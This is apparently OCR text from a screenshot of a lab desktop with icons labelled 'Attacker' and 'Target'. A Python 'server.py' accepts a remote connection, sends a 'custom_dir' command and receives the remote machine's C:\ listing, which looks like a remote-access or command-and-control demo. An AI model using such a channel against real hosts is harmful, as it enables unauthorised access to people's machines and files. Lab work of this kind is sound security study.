 GNS3 VM
Target
Attacker
Recycle Bin
New folder
Microsoft
Edge
Tftpd64
MYSQL-CO...
My-Scripts
Lens
kubernities
Command Prompt - python  server.py
C:\Users\mrgt7\Desktop>python server.py
Server is currently running @  DESKTOP-E80I7RR
Waiting for any incoming connection...
('192.168.1.1', 65359) Has connected to the server successfully
command >> custom_dir
Custom_Dir: c:\\
Command has been sent
Custom Dir Result :  ['$Recycle.Bin', '$WinREAgent', 'bootmgr', 'BOOTNXT', 'Documents and Settings', 'DumpStack.log.tmp'
, 'pagefile.sys', 'PerfLogs', 'Program Files', 'Program Files (x86)', 'ProgramData', 'Python39', 'Recovery', 'swapfile.s
ys', 'System Volume Information', 'Users', 'Windows', 'xampp']
command >>